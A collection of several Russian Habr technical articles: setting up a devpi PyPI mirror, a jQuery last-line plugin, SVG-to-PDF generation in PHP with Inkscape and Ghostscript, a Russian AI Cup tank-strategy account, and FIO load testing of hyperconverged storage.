Возможно это не представляет угрозы (только в плане использования места на диске), но скорее всего вы предпочтёте ограничить такую возможность. Это делается при помощи опции командной строки вида --restrict-modify root (или соответствующей опции конфигурационного файла). В данном случае root — это имя пользователя, который будет иметь возможность создавать новых пользователей (в частности). Это не пользователь операционной системы с тем же именем. Пользователь root создаётся автоматически при инициализации сервера, и получает пустой пароль. Как показывает практика, пустые пароли недостаточно хорошо противостоят атакам злоумышленников, поэтому наверняка вы захотите поменять его на более надёжный. Это можно сделать на этапе инициализации сервера (при запуске devpi-init при помощи опции командной строки или в конфигурационном файле) или потом, при помощи скрипта devpi. Таким образом, команды для подготовки и запуска сервера могут быть следующими:
### Первичная инициализация каталога сервера
```
devpi-init --serverdir "$SERVER_DIR" --root-passwd YOUR_SECRET_PASSWORD
```
### Запуск devpi-server
```
devpi-server --serverdir "$SERVER_DIR" --host 0.0.0.0 --restrict-modify root
```
Автоматическая загрузка сервера
-------------------------------
Автоматическую загрузку сервера можно осуществлять разными способами, самым простым мне показалось настроить его используя docker-compose. Вероятно нет смысла копировать сюда полный текст конфигурационных файлов и скрипта для запуска сервера, вы можете скачать их с [github.com](https://github.com/askh/pypimirror/). Для настройки локального зеркала нужно будет выполнить четыре простых шага:
1. Скопировать каталог с настройками для docker-compose (git clone ...).
2. Создать файл .env с переменными окружения по образцу.
3. Собрать образ и запустить контейнер (выполняется одной командой).
4. Скопировать конфигурационный файл для pip (указав там адрес своего сервера).
Теперь более подробно по этим шагам.
### Получение кода настроек
Для получения настроек для запуска зеркала через docker-compose клонируйте репозиторий с ними следующим образом:
```
git clone https://github.com/askh/pypimirror.git
```
Там более-менее стандартный набор файлов для запуска приложения на Python при помощи docker-compose: Dockerfile, docker-compose.yml, requirements.txt а также скрипт для запуска зеркала devpisrv.py и образцы конфигурационных файлов.
### Создание файла с переменными окружения
Скопируйте файл .env.example в каталоге с настройками под именем .env и измените там пароль пользователя root (он находится в переменной ROOT\_PASSWORD). Также там можно поменять IP-адрес и порт, на которых работает сервер зеркала. По умолчанию он будет слушать на все сетевые интерфейсы на порту номер 3141, но, если вы, например, планируете настроить защищённое соединение, используя Apache или nginx в качестве обратного прокси, вероятно вы захотите, чтобы devpi-server был доступен только на локальном интерфейсе (чтобы к нему не было прямого доступа по HTTP извне), в этом случае в .env вы можете определить следующую переменную:
```
SERVER_IP=127.0.0.1
```
### Сборка образа и запуск контейнера
Для тех, кто не работал с docker-compose, заголовок может звучать пугающе, но на самом деле это всё делается одной командой (запускайте в каталоге pypimirror):
```
docker-compose up -d
```
Запустить контейнер возможно от пользователя, принадлежащего к группе docker или от пользователя root.
Проконтролировать работу сервера можно командой (выполненной в том же каталоге):
```
docker-compose logs
```
Настройка клиента
-----------------
Указать pip, откуда нужно брать пакеты, можно через конфигурационный файл или опции командной строки. Создайте файл настроек для pip (если рассматривать настройки для конкретного пользователя, то для Linux это `$HOME/.config/pip/pip.conf`, для Windows, согласно документации, это файл `%APPDATA%\pip\pip.ini`, а для Mac OS X — `$HOME/Library/Application Support/pip/pip.conf`) cо следующим содержимым (для примера предположим, что адрес вашего сервера — mirror.example.com):
```
[global]
index-url=http://mirror.example.com:3141/root/pypi/+simple/
trusted-host=mirror.example.com
timeout=120
```
Те же самые опции можно передать в командной строке, например:
```
pip install --index-url http://mirror.example.com:3141/root/pypi/+simple/ --trusted-host mirror.example.com --timeout 120 virtualenv
```
Достаточно большой таймаут в настройках клиента установлен для того, чтобы зеркало успевало скачивать ранее не загруженные пакеты.
Теперь при установке пакетов командой pip install файлы будут скачиваться через зеркало, которое сохранит их для последующего использования, и эти пакеты можно будет повторно загружать даже если сервера pypi.org и files.pythonhosted.org (или Интернет в целом) окажутся недоступны.
Загрузка уже установленных пакетов
----------------------------------
После установки мы получим сервер с чистым кэшем, который будет постепенно заполняться пакетами в процессе их установки, но конечно целесообразнее загрузить в него все пакеты, которые ранее уже требовались. Получить список уже установленных пакетов можно следующей командой:
```
pip freeze > requirements.txt
```
Но в этом случае в списке будут не только пакеты, установленные через менеджер пакетов, но и, например, те из них, которые вы устанавливали другими способами, (например, через apt install, в виде deb пакетов), и они даже могут быть недоступны для установки через pip. Вероятно лучше будет собрать список пакетов, установленных от имени пользователя (если вы устанавливали их таким образом):
```
pip freeze --user > requirements.txt
```
Также возможно вам пригодятся файлы requirements.txt из ваших проектов. Теперь эти пакеты нужно пропустить через сервер. Можно просто загрузить их без установки, для этого создайте временный каталог, перейдите в него и выполните команду (предполагается, что файл requirements.txt находится в том же каталоге):
```
pip download --no-cache-dir -r requirements.txt
```
Пакеты должны будут загрузиться в текущий каталог. При первоначальной загрузке иногда возникали ошибки, судя по логам связанные с тем, что сервер не мог загрузить тот или иной пакет, в такой ситуации просто повторите попытку.
Проверяем результат
-------------------
Итак, мы запустили свой сервер для хранения пакетов, загрузили в него те пакеты, которые нам потребуются, и осталось проверить, действительно ли всё работает как предполагалось. Отключаем Интернет, перезагружаем сервер (проверяем этим, что наш сервер пакетов запускается после перезагрузки, и что у нас нет ошибок в настройке volume — что информация сохраняется после перезапуска контейнера), и запускаем загрузку ранее скачанных пакетов. Всё должно пройти успешно. На клиенте мы увидим примерно следующее:
Если посмотрим логи на сервере, мы увидим там ошибки при обращении к сети и успешно выполняемые запросы на скачивание пакетов:
Далее проверим доступ к серверу со стороны клиента. Предполагается, что вы уже установили пакет devpi-client, в состав которого входит скрипт devpi. Во-первых, необходимо указать, какой сервер devpi вы планируете использовать (укажите адрес своего сервера):
```
devpi use http://mirror.example.com:3141/
```
Далее попытайтесь создать там пользователя (поменяйте пароль на свой):
```
devpi user -c testuser password=YOUR_SECRET_PASSWORD
```
Если сервер настроен так, как предполагается в этой статье, то это не должно получиться, анонимная регистрация должна быть запрещена.
Далее аутентифицируйтесь как пользователь root (с паролем, который вы указали в .env, при его отсутствии пароль по умолчанию будет пустой):
```
devpi login root
```
И теперь можете повторить команду для создания пользователя, в этот раз она должна сработать.
Заключение
----------
В данной статье devpi рассмотрен только поверхностно, и не показаны все его возможности. Основная цепь, которую хотелось достигнуть: представить быстрое решение для создания частичного зеркала PyPi, чтобы обезопасить себя от ряда случайностей в нашем динамично меняющемся мире.
Более подробно про devpi вы можете прочитать в [документации](https://devpi.net/docs/devpi/devpi/6.0/+d/index.html).
|
https://habr.com/ru/post/657663/
| null |
ru
| null |
# Плагин для выделения последней строки
В моей текущей задаче нужно было расположить текст по ширине с выравниванием последней строки по центру. Решением могло быть CSS свойство text-align-last, но оно поддерживается только в Internet Explorer'е. Поиск подобных плагинов JQuery не дал результатов, поэтому был написан свой.
Готовый плагин я выложил [сюда](http://sourceforge.net/projects/jquerylastline/files/)
#### Пример использования
```
$(selector).lastLine({
'display':'block',
'text-align':'center'
});
```
Как видно из примера, в качестве параметра передаётся CSS для последней строки.
#### Дополнительные опции
**endLineTag** — Имя тега для распорки. По умолчанию «div».
**endLineClass** — Имя класса для распорки. По умолчанию «endLine».
**lastLineTag** — Имя тега для последней строки. По умолчанию «span».
**lastLineClass** — Имя класса для последней строки. По умолчанию «spanLastLine».
**anchorPrefix** — Префикс класса для якоря, на случай конфликтов. По умолчанию «an». Имя класса всегда случайное. Префикс+случайное число от 0 до 100000.
###### Пример
Нам нужно у всех абзацев обернуть последнюю строку в DIV с классом LastLineOfP:
```
$("p").lastLine({},{
'lastLineClass':'LastLineOfP',
'lastLineTag':'div'
});
```
**UPDATE**
Сделав работу над ошибками добавил в плагин следующее:1. Поиск последней строки идет путем добавления якоря с конца текста, а не перебором слов. Спасибо, [egorinsk](http://habrahabr.ru/users/egorinsk/)
2. Идет определение приблизительной ширины колонки. Нужно чтоб поставить правильную распорку. (Нужна оптимизация)
3. Если последней строке указать выравнивание по ширине, то так оно и будет. Спасибо [Dmitry\_f](http://habrahabr.ru/users/dmitry_f/) за пример.
4. Если конец строки находится внутри другого объекта, например в span, то этот объект закрывается.
5. Изменился синтаксис использования плагина, появились настройки.
|
https://habr.com/ru/post/131126/
| null |
ru
| null |
# Еще один способ генерации PDF
**Где это может пригодиться?** При необходимости генерации готовых к печати файлов в web-приложении по уже имеющемуся произвольному жесткому шаблону: сертификаты, бейджи, пропуски и прочее.
**Почему PDF?** [Формат PDF](http://ru.wikipedia.org/wiki/PDF) позволяет создавать документы с целым рядом неоспоримых преимуществ: открытость, кроссплатформеность, распространенность и, что очень важно, точностью и неизменностью передачи данных по цепочке создание, просмотр и печать.
**В чем соль?** В использовании [SVG](http://ru.wikipedia.org/wiki/SVG) файлов как шаблонов с возможностью подстановки необходимых полей с последующим преобразованием в PDF.
**Какие преимущества?** Возможность создания и быстрого редактирования очень сложных шаблонов в привычных векторных редакторах, таких как Adobe Illustrator, Corel Draw или Inkscape. Простота программирования и использование только бесплатных программных средств. Еще одним важным преимуществом является возможность прозрачно использовать UTF-8 для вставляемых текстов.
**Что для этого надо?** Для использования данного метода нужен выделенный сервер с возможностью установки своих приложений ([Inkscape](http://www.inkscape.org/) и [GhostScript](http://pages.cs.wisc.edu/~ghost/)) и выполнением system-команд. При этом всё будет работать как на Windows платформе, так и на Linux.
Думаю, краткий FAQ осветил основные вопросы по данному методу, потому сразу приступим к разбору его сути.
Как известно, [формат векторной графики SVG](http://ru.wikipedia.org/wiki/SVG) фактически представляет собой XML-файл, поэтому уже созданный файл достаточно просто редактировать простейшими средствами программирования. В случае использования SVG файла как жесткого шаблона, процесс упрощается в разы, т.к. нам нет необходимости менять структуру документа, а нужно лишь произвести подстановку нужных текстовых значений или кодированных в base64 растровых изображений.
Создать первоначальный шаблон можно в любом векторном редакторе поддерживающем экспорт в svg: Adobe Illustrator, Corel Draw или в самом Inkscape’е. Использование последнего желательно, хотя бы на последней, доводочной стадии, так как, в конечном счете, именно ему и предстоит производить необходимое нам преобразование.
При использовании растра в шаблоне, можно использовать 2-а метода, хранить растр в отдельном внешнем файле или встроенным в сам SVG файл. При необходимости менять в шаблоне растровый рисунок в первом случае можно перед генерацией менять и файл. При хранении рисунка встроенным в файл, следует в свойстве URL объекта рисунка прописать строку:
> `Data:image/png;base64,{IMAGE}`
где {IMAGE} — это поле для вставки шаблонизатором base64 кодированного изображения.
Для примера нарисуем простенький шаблон бейджа, думаю вы меня простите за кривость, я не художник, а для реального использования, вы можете заказать у вашего дизайнера векторный макет.
Я не стал использовать изменяемое растровое изображение, оставив это на домашнее задание, а ограничился лишь изменяемыми текстовыми полями.
Думаю, вы уже обратили внимание на то, что в местах предполагаемого текста вставлены тэги шаблонизатора (в данном примере использовался [FastTemplate](http://sourceforge.net/projects/fasttemplate/)). Именно использование XML совместимых тегов дает возможность прописывать их в самом векторном редакторе не прибегая к дополнительному редактированию.
Мы имеем шаблон, и уже без проблем сможем вставить необходимые нам данные, но как собственно мы будем проводить преобразование? Для этого воспользуемся интерфейсом командной строки Inkscape:
> `#преобразование в PDF-файл
>
> inkscape [source_svg_file] -A [dest_pdf_file]`
Используя ключ «*-A*» мы сразу получим PDF файл, но, к сожалению, создаваемый напрямик PDF имеет очень большие размеры. Для решения этой проблемы можно пойти в обход. А именно, использовать экспорт SVG не на прямую в PDF, а по цепочке *SVG->PS->PDF*. Использовав для конечного формирования PDF файла утилиту ps2pdf из комплекта Ghost Script, мы можем уменьшить размеры финального файла в десятки раз.
> `#преобразование в PostScript-файл
>
> inkscape [source_svg_file] -P [dest__ps_file]
>
> #преобразование в PostScript-файла в PDF
>
> ps2pdf [dest_ps_file] [dest_pdf_file]`
Единственный минус в том, что в этом случае мы потеряем все эффекты прозрачности, так как формат PostScript его не поддерживает.
Для полной переносимости сгенерированных документов, можно добавить Inscape’у опцию «*-T*» преобразования всего текста в кривые. Этим самым мы сможем избавиться от проблем наличием шрифтов на клиентской машине, а также от проблем с кодировками.
Теперь мы имеем, всё необходимое: SVG шаблон и команды преобразований. Напишем php-скрипт, который бы выдавал pdf-файл сгенерированный из шаблона.
> php<br/
> /\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
>
> \* Скрипт формирования pdf-файла пропуска с помощью последовательного преобразования
>
> \* шаблона в svg файл, после чего тот преобразуется в PostScript файл программой Inkscape,
>
> \* и последний преобразуется в pdf с помощью утилиты ps2pdf.
>
> \*
>
> \* Автор: Шебастюк В.В. a.k.a. JStingo
>
> \* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*/
>
>
>
> /\* параметры скрипта \*/
>
>
>
> //Путь к папке с временными файлами
>
> //(если не указан, то файлы будут хранится в системной временной папке)
>
> $tmp\_dir='';
>
>
>
> //генерируем пути к временным svg, ps и pdf файлам
>
> $tmp\_svg\_file=tempnam($tmp\_dir,"");
>
> $tmp\_ps\_file=tempnam($tmp\_dir,"");
>
> $tmp\_pdf\_file=tempnam($tmp\_dir,"");
>
>
>
> /\* Шаблонизатор FastTemplate \*/
>
> include(«include/cls\_fast\_template.php»);
>
> $tpl = new FastTemplate(«templates»);
>
>
>
> try{
>
>
>
> /\* Блок с получаемыми для шаблонизации данными \*/
>
> /\* ........................... \*/
>
> $user\_name='JStingo';
>
> $register\_date='28/09/2007';
>
> /\* ........................... \*/
>
> /\* формируем имя результрующего файла в виде User\_name.pdf \*/
>
>
>
> $pdf\_file\_name=$user\_name.'.pdf';
>
>
>
> /\* обработка шаблона и получение результрующего файла \*/
>
>
>
> $tpl->define( array('svg' => «template.svg»));
>
> $tpl->assign(array( 'USER\_NAME' => $user\_name,
>
> 'R\_DATE' => $register\_date
>
> ));
>
> $tpl->parse('SVG', 'svg');
>
>
>
> //сохраням полученный svg файл
>
> $tpl->FastWrite('SVG',$tmp\_svg\_file);
>
>
>
> //производим конвертацию svg-файла средствами inkscape'а в ps-файл
>
> //Ключи
>
> // -T — служит для преобразования текста в кривые (для нормальной поддержки шрифтов)
>
> // -P — указывает на необходимость преобразования в PostScript-файл
>
> system(«inkscape -T $tmp\_svg\_file -P $tmp\_ps\_file»,$success);
>
>
>
> //в случае неудачного выполнения преобразования формируем исключение
>
> if($success!=0)
>
> throw new Exception(«Ошибка формирования ps-файла.»);
>
>
>
> //преобразуем ps-файл в pdf с помощью утилиты ps2pdf
>
>
>
> //Ключи
>
> // -dUseFlateCompression=true — устанавливает использование компрессии
>
> // -dPDFSETTINGS=/printer — устанавливает оптимизацию для печати
>
> system(«ps2pdf -dUseFlateCompression=true -dPDFSETTINGS=/printer $tmp\_ps\_file $tmp\_pdf\_file»,$success);
>
>
>
> //в случае неудачного выполнения преобразования формируем исключение
>
> if($success!=0)
>
> throw new Exception(«Ошибка формирования pdf-файла.»);
>
>
>
> //заголовок о том, что будем оправлять pdf-файл
>
> header('Content-type: application/pdf');
>
>
>
> // Называться будет как $pdf\_file\_name
>
> header('Content-Disposition: attachment; filename="'.$pdf\_file\_name.'"');
>
>
>
> // передаем сгенерированный файл
>
> readfile($tmp\_pdf\_file);
>
>
>
> //удаляем временные файлы
>
> @unlink($tmp\_svg);
>
> @unlink($tmp\_ps\_file);
>
> @unlink($tmp\_pdf\_file);
>
>
>
> }catch(Exception $e){
>
> /\* Если где-то произошла ошибка, то сообщаем об этом \*/
>
> $tpl->define( array('error' => «error.tpl»));
>
> $tpl->assign('ERROR',$e->getMessage());
>
>
>
> $tpl->parse('ERROR', 'error');
>
> $tpl->FastPrint('ERROR');
>
> }
>
> ?>
Думаю, всем не составит особого труда переписать скрипт на другом языке программирования.
[Пример сгенерированного скриптом файла](http://jstingo.user.kz/JStingo.pdf).
[Шаблон и рабочий скрипт](http://jstingo.user.kz/SVG-to-PDF.zip) (при условии установленных Inkscape и GhostScript).
|
https://habr.com/ru/post/30013/
| null |
ru
| null |
# Танковые маневры на Russian AI Cup
#### Небольшая история про участие в одном из IT-конкурсов Mail.ru group.
Пришло мне письмо: «Приглашаем на Russian AI Cup и CodeTanks!». Давно уже хотелось поучаствовать, пошел регистрироваться. Форма на удивление была несложной, а вот полученное письмо не обрадовало ((((

В этот день всё закончилось на регистрации, т.к. времени было 0:27, а утром на работу. Решил на выходных посидеть поизучать и написать алгоритм.
Пришли выходные, начал читать мануалы, все пересказывать не буду. Кто в теме и так всё знают, а кто нет, то хватит краткого экскурса. Есть поле заданного размера на который помещается 6 танков, каждый со своей стратегией (алгоритмом). Вот, как раз стратегии и пишут участники соревнований. В стратегии есть много объектов и параметров на поле, которые можно отслеживать: пули, танки, бонусы, координаты объектов, мощность двигателя на каждую гусеницу и мн. др.
Из встроенных математических функций есть только 2 — это дистанция между объектами и угол между прямой проходящей, через центр одного объекта и прямой соединяющей центры объектов угол между которыми надо высчитать. Все остальное ложится на руки того, кто пишет стратегию.
Основной смысл набрать как можно больше очков, а не остаться живым. Очки дают за попадание в другие танки и их уничтожение.
Первый алгоритм который я придумал был очень простым. Ездить по полю, собирать ближайшие бонусы, которые появляются на поле, и стрелять в танки, угол поворота башни до которого минимален.
```
size_t selected_tank = all_tanks.size();
for(size_t i = 0; i < all_tanks.size(); ++i) { // перебираем танк из списка
Tank tank = all_tanks[i];
if (!tank.teammate() && tank.crew_health()) { // в свои танки стрелять не будем :) и в убитые тоже
double angle_to_enemy = fabs(self.GetTurretAngleTo(tank)); // найдем модуль угла от башни до танка
if (angle_to_enemy < min_angle_to_enemy) { // выберем минимум
min_angle_to_enemy = angle_to_enemy;
selected_tank = i;
}
}
}
```
Алгоритм такой был не супер хорош, но уже показал неплохие результаты.

Все было бы хорошо, если была бы стабильность в играх, но как видно по графику — то первые, то последние места.
Началась оптимизация этого алгоритма. В первой оптимизации я добавил прямолинейное движение, если такового не было больше, чем 40 тиков и выстрел супер пулями, если мишень находится ближе, чем 500 пикселей.
```
if (self.GetDistanceTo(all_tanks[selected_tank]) < MIN_DISTANCE_FOR_PREMIUM_AMMO || self.premium_shell_count() > 2 || all_tanks[selected_tank].crew_health() < 35 || all_tanks[selected_tank].hull_durability() < 35 ){
move.set_fire_type(PREMIUM_PREFERRED); // если угол невелик, то выстрелим
}
else{
move.set_fire_type(REGULAR_FIRE); // если угол невелик, то выстрелим
}
```
Эти изменения положительных результатов не дали, наоборот результаты стали хуже.
После анализа нескольких боёв было принято решение отталкиваться от краёв поля, для этого я привязался к центру поля таким образом, что разбил его на 4 четверти.
И в зависимости от того в какой четверти я нахожусь применять определенные правила для выезда из углов и отъезда от краёв.
```
if( self.GetDistanceTo(640,400) < 50 || last_tick_stright_move + 60 < world.tick() && all_shels.size()){
move.set_left_track_power(1.0); // если угол не больше 30 градусов
move.set_right_track_power(1.0); // поедем максимально быстро вперед
if( last_tick_stright_move + 80 < world.tick()){
last_tick_stright_move = world.tick();
counter_tick_straight_move++;
}
} else if (angle_to_center > MIN_ANGLE) { // если угол сильно положительный,
move.set_left_track_power(1*mod_l); // то будем разворачиваться,
move.set_right_track_power(0.5*mod_r); // поставив противоположные силы гусеницам.
} else if (angle_to_center < -MIN_ANGLE) { // если угол сильно отрицательный,
move.set_left_track_power(0.5*mod_l); // будем разворачиваться
move.set_right_track_power(1*mod_r); // в противоположную сторону.
} else {
move.set_left_track_power(1.0*mod_l); // если угол не больше 30 градусов
move.set_right_track_power(1.0*mod_r); // поедем максимально быстро вперед
counter_tick_straight_move++;
if(counter_tick_straight_move > 30){
last_tick_stright_move = world.tick();
counter_tick_straight_move=0;
}
}
```
Тем самым победил проблему с тем, что бы танк у краёв не тратил много времени на разворот.

(на графике падение — это 1 оптимизация, а после него взлёт это вторая)
Опять небольшой анализ. И стало понятно, что от краёв то я уворачиваюсь, но пока это делаю ни на что другое не реагирую. И тут возникла кардинально новая идея. Забыть про старый алгоритм и написать новый, секреты которого я опубликую после окончания соревнования, но графики готов показать сейчас.

Последний рост, как раз связан с заливкой новой стратегии. Из 14 игр была 1 игра в которой я занял 4 место, 2 игры, в которых я занял 3 место, 1 игра в которой я занял 2 место и 10 игр в которых я стал лидером, но к моему разочарованию я понял, что в выбранном алгоритме рейтингования игроков есть просчет. И тут с написания алгоритмов я
перешёл на изучение выбранной системы рейтингов. Из документации выяснилось, что они используют систему рейтингов Эло, побежал [читать](http://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3_%D0%AD%D0%BB%D0%BE).
Ага оказывается эта система используется для расчёта относительной силы игроков в играх, в которых участвуют двое, например шахматы. Копаем глубже, цитаты не буду приводить — многабукаф. Но смысл заключается в том, что эта система не учитывает резко изменившуюся спортивную форму игрока в конкретный момент, а это значит, что резко улучшив алгоритм управления танком вы все равно будете топтаться около ближайших соперников, а учитывая, что рейтинг увеличивается при том, что танк набирает больше, чем спрогнозировала система, а прогноз у системы всегда будет максимальным т.к. все противники по силе находятся рядом, то и рейтинг сильно расти не будет.
Самое обидное то, что это я прочитал за пару часов до начала первого раунда соревнований, а в него из песочницы проходило всего 900 алгоритмов. И я тут же быстренько метнулся создавать новый аккаунт, куда залил свой алгоритм, но не хватило 1 боя!, что бы попасть в проходные 900 мест.
При этом как всегда администрация, на посты в их блог ничего толкового не отвечала. И спустя 3 дня, в тот момент когда я писал эту статью, они выпускают обновления к своей системе рейтингования! Где они признают мягко скажем, несовершенство выбранной системы:
`Что это меняет для участника? Как было замечено, если вы провели множество боев с плохой стратегией, то даже послав новую очень крутую стратегию, то сразу больших плюсов в рейтинг вы не получите и вам придется постепенно возвращаться в число лучших игроков, что, на самом деле, происходит достаточно медленно. Новая функция позволит вам
увеличить разброс изменений рейтинга.`
Но отбор то лучших 900 алгоритмов то уже прошел! Плюс в этом же посте они изменяют среду существования танков, и их боевые характеристики, что конечно же вызывает шквал, как положительных так и отрицательных эмоций у участников…
В выводе стоит поблагодарить организаторов за то, что они предоставили шанс поучаствовать в хороших соревнованиях, и обматерить тех, кто выбирал систему рейтингования игроков. Однако сделав скидку на то, кто является организатором, то на таких не ругаются, а просто относятся с пониманием. Так что просто спасибо.
Публикуется по просьбе [shulyakovskiy](https://habrahabr.ru/users/shulyakovskiy/)
|
https://habr.com/ru/post/158749/
| null |
ru
| null |
# Тестирование производительности гиперконвергентных систем и SDS своими руками
— Штурман, приборы!
— 36!
— Что 36?
— А что приборы?
Примерно так на сегодня выглядит большинство синтетических тестов систем хранения данных. Почему так?
До относительно недавнего времени большинство СХД были плоскими с равномерным доступом. Что это означает?
Общее доступное дисковое пространство было собрано из дисков с одинаковыми характеристиками. Например 300 дисков 15k. И производительность была одинаковой по всему пространству. С появлением технологии многоуровневого хранения, СХД стали неплоскими — производительность различается внутри одного дискового пространства. Причем не просто различается, а еще и непредсказуемо, в зависимости от алгоритмов и возможностей конкретной модели СХД.
И все было бы не так интересно, не появись гиперконвергентные системы с локализацией данных. Помимо неравномерности самого дискового пространства появляется еще и неравномерность доступа к нему — в зависимости от того, на локальных дисках узла лежит одна из копий данных или за ней необходимо обращаться по сети.
Привычные синтетические тесты резко дают маху, цифры от этих нагрузок потеряли практический смысл. Единственный способ всерьез оценить подходит ли система — это пилотная инсталляция с перенесением продуктива. Но что делать, если на перенос продуктива не дает добро безопасность или это просто слишком долго / трудоемко. Есть ли способ оценки?
Сделаем вид, что мы продуктивная нагрузка, и нагрузим весь гиперконвергентный кластер. Смело вычеркиваем «100% random по всему объему» — этот тест не покажет ровным счетом ничего, кроме производительности самых нижних дисков. Т.е. 150-300 IOPS на узел (2-4 SATA).
Что для этого требуется?
1. Минимум по 1 машине с генератором нагрузки на узел.
2. Профили нагрузки, приближенные к продуктиву.
Для массовых нагрузок типа VDI необходимо создание репрезентативного количества машин. В идеале конечно полного, но поскольку большинство демо-систем — это 3-4 узла, то 3000-4000 ВМ на них конечно никак не запустить.
В моих цепких лапах оказался кластер Nutanix NX-3460G4, но тест применим к любой платформе, доступной на рынке. Более того, те же самые тесты можно проводить и для классических СХД, технология никак не меняется.

В качестве генератора нагрузки я взял FIO под управлением CentOS 7. Профили нагрузок от [Nutanix XRay 2.2](https://www.nutanix.com/xray/). Почему CentOS? Был дистрибутив под рукой, можно использовать любой другой Linux по вкусу.
Делаем несколько шаблонов ВМ под разный тип нагрузки.
1. Управляющая FIO — 1 vCPU, 2GB RAM, 20GB OS
2. DB — 1 vCPU, 2GB RAM, 20GB OS, 2\*2 GB Log, 4\*28 GB Data
3. VDI — 1 vCPU, 2GB RAM, 20GB OS, 10 GB Data
Создаем управляющую FIO. Ставим CentOS в минимальной установке на 20GB диск, остальные не трогаем.
После минимальной установки CentOS ставим FIO
**#** yum install wget
**#** wget [dl.fedoraproject.org/pub/epel/testing/7/x86\_64/Packages/f/fio-3.1-1.el7.x86\_64.rpm](http://dl.fedoraproject.org/pub/epel/testing/7/x86_64/Packages/f/fio-3.1-1.el7.x86_64.rpm)
**#** yum install fio-3.1-1.el7.x86\_64.rpm
Повторяем то же самое для машин шаблонов нагрузки. И прописываем FIO в автозагрузку на них.
Создаем файл **/etc/systemd/system/fio.service**
```
[Unit]
Description=FIO server
After=network.target
[Service]
Type=simple
ExecStart=/usr/bin/fio --server
Restart=on-failure
RestartSec=5
[Install]
WantedBy=multi-user.target
```
**#** systemctl daemon-reload
**#** systemctl enable fio.service
**#** systemctl start fio.service
**#** firewall-cmd --zone=public --permanent --add-port=8765/tcp
Инфраструктура готова. Теперь нужна нагрузка.
Создадим список серверов FIO.
10.52.8.2 — 10.52.9.146
Удобно использовать для этого Excel.

Загружаем этот список на управляющую машину. На нее же загружаем конфиг-файлы FIO c нагрузкой.
**fio-vdi.cfg**
```
[global]
ioengine=libaio
direct=1
norandommap
time_based
group_reporting
disk_util=0
continue_on_error=all
rate_process=poisson
runtime=3600
[vdi-read]
filename=/dev/sdb
bssplit=8k/90:32k/10,8k/90:32k/10
size=8G
rw=randread
rate_iops=13
iodepth=8
percentage_random=80
[vdi-write]
filename=/dev/sdb
bs=32k
size=2G
offset=8G
rw=randwrite
rate_iops=10
percentage_random=20
**fio-oltp.cfg**
[global]
ioengine=libaio
direct=1
time_based
norandommap
group_reporting
disk_util=0
continue_on_error=all
rate_process=poisson
runtime=10000
[db-oltp1]
bssplit=8k/90:32k/10,8k/90:32k/10
size=28G
filename=/dev/sdd
rw=randrw
iodepth=8
rate_iops=500,500
[db-oltp2]
bssplit=8k/90:32k/10,8k/90:32k/10
size=28G
filename=/dev/sde
rw=randrw
iodepth=8
rate_iops=500,500
[db-oltp3]
bssplit=8k/90:32k/10,8k/90:32k/10
size=28G
filename=/dev/sdf
rw=randrw
iodepth=8
rate_iops=500,500
[db-oltp4]
bssplit=8k/90:32k/10,8k/90:32k/10
size=28G
filename=/dev/sdg
rw=randrw
iodepth=8
rate_iops=500,500
[db-log1]
bs=32k
size=2G
filename=/dev/sdb
rw=randwrite
percentage_random=10
iodepth=1
iodepth_batch=1
rate_iops=100
[db-log2]
bs=32k
size=2G
filename=/dev/sdc
rw=randwrite
percentage_random=10
iodepth=1
iodepth_batch=1
rate_iops=100
```
Запустим FIO в для проверки правильности настроек и первичного прогрева дисков.
На управляющей ВМ
**#** fio --client vdi.cfg
Минуты через 2-3 можно нажать Ctrl-C, иначе FIO отработает полный цикл из конфига — 2 часа.
Теперь подготовим площадку под массовое развертывание VDI нагрузки. Я создал совершенно непересекающуюся сеть с IPAM — гипервизор AHV перехватывает DHCP и выдает адреса сам.

Поскольку AHV выдает адреса не по порядку, сделаем пул размером ровно под планируемую нагрузку — 400 ВМ (по 100 на хост).

Создаем нагрузочные 400 машин VDI.


В принципе только создание сразу 400 машин уже интересный тест любой системы.
Как у нас справился немолодой уже кластер Nutanix?

2 минуты. Мне кажется, отличный результат.
Теперь включаем машины.
На Nutanix CVM
**#** acli vm.on fio-vdi-\*
Ну и теперь самое время врубить полный газ!
С управляющей FIO
**#** fio --client vdi.list vdi.cfg
Примерно так ваша СХД будет себя чувствовать под 400 ВМ со средней офисной VDI нагрузкой.
Так же в статье указаны профили для средней OLTP и DSS БД. Их, конечно не по 400, но штук 6-8 можно запустить и попробовать. Например для 8 OLTP и 2 DSS нам потребуется 10 машин из тех, что имеют по 6 дополнительных дисков.
С двух терминалов сразу
1. **#** fio --client oltp.list fio-oltp.cfg
2. **#** fio --client dss.list fio-dss.cfg
Казалось бы, все идет хорошо. Каждая система показывает себя неплохо, и ничего не предвещает беды. Сделаем беду сами!

